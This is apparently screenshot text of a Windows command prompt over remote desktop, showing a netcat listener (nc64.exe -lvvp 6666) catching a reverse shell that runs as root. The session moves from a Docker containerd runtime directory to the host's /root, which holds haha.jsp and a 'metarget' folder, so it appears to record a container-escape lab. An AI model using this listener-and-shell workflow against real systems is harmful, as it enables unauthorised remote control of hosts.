 49.232.251.148 - 远程桌面连接
管理员: C:\Windows\System32\cmd.exe - nc64.exe -lvvp 6666
Microsoft Windows [版本 10.0.20348.1487]
(c) Microsoft Corporation。保留所有权利。
C:\nc>nv -lvvp 6666
'nv' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\nc>nc64.exe -lvvp 6666
listening on [any] 6666 ...
62.234.37.115: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.0.8.14] from (UNKNOWN) [62.234.37.115] 51550: NO_DATA
bash: cannot set terminal process group (3327): Inappropriate ioctl for device
bash: no job control in this shell
<93356ab9348d4d176d71510127f26dd07793bc6b785b6f534#
<93356ab9348d4d176d71510127f26dd07793bc6b785b6f534# whoami
whoami
root
<93356ab9348d4d176d71510127f26dd07793bc6b785b6f534# ls
ls
02e071bcaf6e8bafd6eb30df30a56295af30bd613fb9d5e258ab4b0dd41a264f.pid
4456da26ef47bb0750529030e9cd289d45ebb70010fb806b81a0b2e71140662c.pid
config.json
f5ec8a55c2739d5065dc4e1740e081243013f879d074bd969dfdadcec5680c8c.pid
init.pid
log.json
rootfs
<93356ab9348d4d176d71510127f26dd07793bc6b785b6f534# pwd
pwd
/run/docker/containerd/daemon/io.containerd.runtime.v1.linux/moby/0d1ef72cca4bb0f93356ab9348d4d176d71510127f26dd07793bc6b785b6f534
<93356ab9348d4d176d71510127f26dd07793bc6b785b6f534# cd /root/;ls
cd /root/;ls
haha.jsp
metarget
root@VM-24-2-ubuntu:/root#